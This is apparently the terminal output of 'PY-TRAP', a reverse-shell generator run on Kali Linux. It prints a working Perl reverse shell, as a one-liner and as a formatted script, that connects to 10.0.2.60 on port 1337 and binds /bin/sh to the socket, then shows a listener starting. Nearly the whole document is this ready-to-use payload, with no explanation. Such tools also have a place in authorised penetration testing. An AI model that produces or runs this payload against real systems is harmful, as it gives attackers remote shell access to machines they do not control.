 infinity@kali:~$ Pytrap.py perl 10.0.2.60 1337
PY-TRAP
By Anant
[*] type:1
perl -e 'use Socket;$i="10.0.2.60";$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STD
OUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[*] type:2
use Socket
$i="10.0.2.60";
$p=1337;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
    open(STDIN,">&S");
    open(STDOUT,">&S");
    open(STDERR,">&S");
    exec("/bin/sh -i");
}
---------------------------------------------------------------[listening start on ⟶ 10.0.2.60:1337]---------------------------------------------------------------